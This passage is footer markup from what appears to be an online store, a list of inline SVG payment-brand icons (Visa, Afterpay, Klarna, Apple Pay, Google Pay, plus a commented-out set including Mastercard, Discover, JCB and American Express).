    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
